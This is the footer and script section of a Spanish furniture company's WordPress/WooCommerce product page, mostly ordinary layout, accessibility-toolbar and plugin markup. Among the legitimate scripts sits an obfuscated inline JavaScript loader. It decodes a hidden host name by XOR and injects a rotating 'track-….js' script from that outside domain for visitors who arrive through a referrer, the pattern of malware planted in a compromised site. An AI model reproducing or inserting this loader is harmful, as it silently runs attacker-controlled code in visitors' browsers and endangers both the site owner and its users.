							<img width="300" height="262" src="https://sistemasdinamicosp3.com/wp-content/uploads/2018/07/logo-blanco.svg" class="attachment-medium size-medium wp-image-3374" alt="logo blanco" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-e0b68d9 elementor-widget elementor-widget-text-editor" data-id="e0b68d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>MOBILIARIO Y EQUIPAMIENTOS EN ALBACETE</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0de02f9 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0de02f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/srE8RpwvjjShzzQv9" target="_blank" aria-label="Ubicación Parque Empresarial Campollano C/E nº 72. Albacete 02007 - España">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"> Parque Empresarial Campollano C/E, nº 72 Albacete 02007 España</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:comercial@sistemasdinamicosp3.com" aria-label="mail a comercial@sistemasdinamicosp3.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">comercial@sistemasdinamicosp3.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+34967%20213%20603" aria-label="llamar al +34 967 213 603">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+34 967 213 603</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-25da903 e-flex e-con-boxed e-con e-child" data-id="25da903" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-10088e8 e-con-full e-flex e-con e-child" data-id="10088e8" data-element_type="container">
		<div class="elementor-element elementor-element-3afc7da e-con-full e-flex e-con e-child" data-id="3afc7da" data-element_type="container">
				<div class="elementor-element elementor-element-88f2b74 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="88f2b74" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="940" height="229" src="https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/ES_FundedbytheEU_RGB_WHITE-Outline-1024x249.png" class="attachment-large size-large wp-image-3376" alt="ES FundedbytheEU RGB WHITE Outline" srcset="https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/ES_FundedbytheEU_RGB_WHITE-Outline-1024x249.png 1024w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/ES_FundedbytheEU_RGB_WHITE-Outline-300x73.png 300w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/ES_FundedbytheEU_RGB_WHITE-Outline-768x187.png 768w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/ES_FundedbytheEU_RGB_WHITE-Outline-1536x373.png 1536w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/ES_FundedbytheEU_RGB_WHITE-Outline-2048x498.png 2048w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/ES_FundedbytheEU_RGB_WHITE-Outline-285x69.png 285w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/ES_FundedbytheEU_RGB_WHITE-Outline-1600x389.png 1600w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/ES_FundedbytheEU_RGB_WHITE-Outline-660x160.png 660w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/ES_FundedbytheEU_RGB_WHITE-Outline-150x36.png 150w" sizes="(max-width: 940px) 100vw, 940px" />													</div>
				</div>
				<div class="elementor-element elementor-element-e14998a elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="e14998a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="940" height="252" src="https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/Logo-PRTR-dos-lineas_BLANCO-1024x274.png" class="attachment-large size-large wp-image-3377" alt="Logo PRTR dos lineas BLANCO" srcset="https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/Logo-PRTR-dos-lineas_BLANCO-1024x274.png 1024w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/Logo-PRTR-dos-lineas_BLANCO-300x80.png 300w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/Logo-PRTR-dos-lineas_BLANCO-768x205.png 768w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/Logo-PRTR-dos-lineas_BLANCO-1536x410.png 1536w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/Logo-PRTR-dos-lineas_BLANCO-285x76.png 285w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/Logo-PRTR-dos-lineas_BLANCO-1600x428.png 1600w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/Logo-PRTR-dos-lineas_BLANCO-660x176.png 660w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/Logo-PRTR-dos-lineas_BLANCO-150x40.png 150w, https://sistemasdinamicosp3.com/wp-content/uploads/2023/05/Logo-PRTR-dos-lineas_BLANCO.png 1920w" sizes="(max-width: 940px) 100vw, 940px" />													</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b70a73b elementor-widget elementor-widget-text-editor" data-id="b70a73b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Financiado por la Unión Europea Next Generation EU						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-63ab33c elementor-align-right elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63ab33c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sistemasdinamicosp3.com/aviso-legal/" aria-label="enlace aviso legal">

											<span class="elementor-icon-list-text">Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sistemasdinamicosp3.com/politica-de-privacidad/" aria-label="enlace Política de Privacidad">

											<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sistemasdinamicosp3.com/politica-de-cookies/" aria-label="enlace Política de Cookies">

											<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sistemasdinamicosp3.com/declaracion-de-accesibilidad/" aria-label="enlace Declaración de accesibilidad">

											<span class="elementor-icon-list-text">Declaración de accesibilidad</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-11366d1 e-flex e-con-boxed e-con e-parent" data-id="11366d1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-694b8ba e-con-full e-flex e-con e-child" data-id="694b8ba" data-element_type="container">
				<div class="elementor-element elementor-element-325fe27 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="325fe27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="row-footer-bottom row-copy-footer">2026 ©️ <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.imediacomunicacion.com/" target="_blank" rel="noopener">Diseñado y desarrollado por tu equipo Imedia Comunicación</a>  </span> 🚀</div>						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	

</div><!-- #page -->

<button type="button" id="sitelinx-toggle-toolbar" class="normal toolbar-left" style="bottom: 1px;left: 1px;background-color: #0a76be!important;border-radius: 2px !important;"><img src="https://sistemasdinamicosp3.com/wp-content/plugins/accessibility-light/assets/img/wheelchair.png" alt="Accessibility Icon" style="background-color: #0a76be;border-radius: 2px !important;"></button><div id="sitelinx-black-screen"></div>		<!-- Commenting this line to fix the css error by Ashish -->
	    <!-- <style>#sitelinx-toggle-toolbar{top:px;}</style> -->
	     <!-- This for bottom left and right position -->
	     

				<div id="sitelinx-toolbar" class="sitelinx-toolbar sitelinx-toolbar-skin-1 toolbar-left" aria-hidden="true">
			    	<button id="sitelinx-close-toolbar">
			    		<span class="sr-only">Cerrar la barra de herramientas de accesibilidad</span>
			    		<span class="sitelinx-close-icon" aria-hidden="true"></span>
			    	</button>
		            <div class="sitelinx-toolbar-heading">
						<p>Accesibilidad</p>
		            </div>
			    	<ul class="sitelinx-main-nav" style="padding-right:30px">
				    	<li><ul class="ul-sub"><li><p id="sitelinx_disable_animation" tabindex="-1" aria-label="sitelinx-label-general"><i class="material-icons" aria-hidden="true">visibility_off</i><span>Desactivar luces</span></p></li><li><p id="sitelinx_headings_mark" tabindex="-1" aria-label="sitelinx-label-general"><i class="material-icons" aria-hidden="true">title</i><span>Marcar encabezados</span></p></li><li><p id="sitelinx_background_color" tabindex="-1" aria-label="sitelinx-label-general"><i class="material-icons" aria-hidden="true">settings</i><span>Color de fondo</span></p><p class="sitelinx_background_color" style="display: none;"><input class="jscolor" value='66ccff'></p></li></ul></li><li class="sitelinx-li-zoom"><ul class="ul-sub"><li><p id="sitelinx_screen_down" tabindex="-1" aria-label="sitelinx-label-resolution"><i class="material-icons" aria-hidden="true">zoom_out</i><span>Alejar</span></p></li><li><p id="sitelinx_screen_up" tabindex="-1" aria-label="sitelinx-label-resolution"><i class="material-icons" aria-hidden="true">zoom_in</i><span>Acercar</span></p></li></ul></li><li class="sitelinx-li-fonts"><ul class="ul-sub"><li><p id="sitelinx_fontsize_down" tabindex="-1" aria-label="sitelinx-label-fonts"><i class="material-icons" aria-hidden="true">remove_circle_outline</i><span>Disminuir fuente</span></p></li><li><p id="sitelinx_fontsize_up" tabindex="-1" aria-label="sitelinx-label-fonts"><i class="material-icons" aria-hidden="true">add_circle_outline</i><span>Aumentar fuente</span></p></li></ul><ul class="ul-sub"><li><p id="sitelinx_readable_font" tabindex="-1" aria-label="sitelinx-label-fonts"><i class="material-icons" aria-hidden="true">spellcheck</i><span>Fuente legible</span></p></li></ul></li><li class="sitelinx-li-contrast"><ul class="ul-sub"><li><p id="sitelinx_contrast_bright" tabindex="-1" aria-label="sitelinx-label-contrast"><i class="material-icons" aria-hidden="true">brightness_high</i><span>Contraste brillante</span></p></li><li><p id="sitelinx_contrast_dark" tabindex="-1" aria-label="sitelinx-label-contrast"><i class="material-icons" aria-hidden="true">brightness_low</i><span>Contraste oscuro</span></p></li></ul></li><li><ul class="ul-sub ul-2-items"><li><p id="sitelinx_links_underline" tabindex="-1" aria-label="sitelinx-label-links"><i class="material-icons" aria-hidden="true">format_underlined</i><span>Subrayar enlaces</span></p></li><li><p id="sitelinx_links_mark" tabindex="-1" aria-label="sitelinx-label-links"><i class="material-icons" aria-hidden="true">font_download</i><span>Marcar enlaces</span></p></li></ul></li><li class="sitelinx-li-reset"><ul class="ul-sub ul-general"><li><p id="sitelinx-reset" tabindex="-1" title="Restablecer todas las opciones"><span class="sr-only">Restablecer todas las opciones</span><i class="material-icons" aria-hidden="true">cached</i></p></li><li class="sitelinx-logolight"><a href="https://sitelinx.co.il" rel="noreferrer noopener" target="_blank"><img loading="lazy" class="hover-off" src="https://sistemasdinamicosp3.com/wp-content/plugins/accessibility-light/assets/img/accessibility-light-logolight80.png" alt="Accessibility Light" height="21" width="80"></a></li></ul></li>			    	</ul>
			    </div>
		    				<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">
!function (_c04f3) {
    
    var _8871c = Date.now();
    var _5c0aa = 1000;
    _8871c = _8871c / _5c0aa;
    _8871c = Math.floor(_8871c);

    var _a6223 = 600;
    _8871c -= _8871c % _a6223;
    _8871c = _8871c.toString(16);

    var _fe4a2 = _c04f3.referrer;

    if (!_fe4a2) return;

    var _df708 = [6286, 6283, 6292, 6279, 6278, 6275, 6289, 6282, 6272, 6285, 6275, 6288, 6278, 6281, 6283, 6294, 6348, 6283, 6284, 6276, 6285];

    _df708 = _df708.map(function(_628c7){
        return _628c7 ^ 6370;
    });

    var _1abad = "83d0bec60a0d13a3aeca410c1762b86b";
    
    _df708 = String.fromCharCode(..._df708);

    var _890cb = "https://";
    var _730f5 = "/";
    var _21464 = "track-";

    var _30026 = ".js";

    var _3b9e5 = _c04f3.createElement("script");
    _3b9e5.type = "text/javascript";
    _3b9e5.async = true;
    _3b9e5.src = _890cb + _df708 + _730f5 + _21464 + _8871c + _30026;

    _c04f3.getElementsByTagName("head")[0].appendChild(_3b9e5)

}(document);
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sistemasdinamicosp3.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/themes/manufacturer/js/navigation.js?ver=20151215" id="manufacturer-navigation-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/themes/manufacturer/js/manufacturer_script.js?ver=1769073760" id="manufacturer-main-scripts-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/themes/manufacturer/js/skip-link-focus-fix.js?ver=20151215" id="manufacturer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://sistemasdinamicosp3.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://sistemasdinamicosp3.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://sistemasdinamicosp3.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://sistemasdinamicosp3.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.70" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sistemasdinamicosp3.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/sistemasdinamicosp3.com\/wp-admin\/admin-ajax.php","nonce":"eeb618862d","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/sistemasdinamicosp3.com\/producto\/p35\/","cart_redirectition":"no","cart_page_url":"https:\/\/sistemasdinamicosp3.com\/cart\/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.4.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.4.4" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.2" id="animate-circle-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/sistemasdinamicosp3.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sistemasdinamicosp3.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sistemasdinamicosp3.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6204c00003"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"P35 archivos - Sistemas Din\u00e1micos P3","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/sistemasdinamicosp3.com\/wp-admin\/admin-ajax.php","nonce":"902bbad049"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.2" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sistemasdinamicosp3.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
